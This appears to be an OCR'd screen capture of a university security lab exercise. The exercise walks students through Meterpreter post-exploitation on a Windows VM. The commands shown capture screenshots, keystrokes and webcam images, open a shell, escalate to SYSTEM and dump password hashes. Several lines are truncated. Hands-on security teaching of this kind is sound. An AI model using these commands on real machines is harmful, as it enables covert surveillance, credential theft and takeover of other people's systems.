 Menu
12:49 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Meterpreter Basics - Me
Greenbone Security Assi
Directory listing for /
https://github.com/ufidon/its250/tree/master/labs/lab07
10. (20%, each 4%) Post-exploitation. Now the Windows VM is under control. Play with the following meterpreter commands.
# 1. take a screenshot of the victim's desktop
screenshot
# 2. capture key strokes
# 2.1 start capturing key stroke in the victim machine
keyscan_start
# 2.2 On the victim machine, open notepad and type something
# 2.3 Inside meterpreter, dump the captured key strokes
keyscan_dump
# 3. (Optional) Take a p
webcam_snap
# 4. Get a Windows comma
shell
# exit the windows comma
exit
# 5. Check network conne
netstat
11. (20%) Cracking and chan
i. (10%) Dump the hash
# Inside meterpreter
# 1. Check the priviledge that meterpreter is currently in
getuid
# 2. Escalate priviledge
use priv
getsystem
getuid
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
02/09/2021 01:37 PM <DIR> Program Files (x86)
01/24/2021 06:47 PM <DIR> tasks
01/14/2021 01:11 PM <DIR> Users
02/04/2021 12:17 PM <DIR> Windows
0 File(s) 0 bytes
9 Dir(s) 66,841,284,608 bytes free
c:\>cd users\users
cd users\users
The system cannot find the path specified.
c:\>cd users\A
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...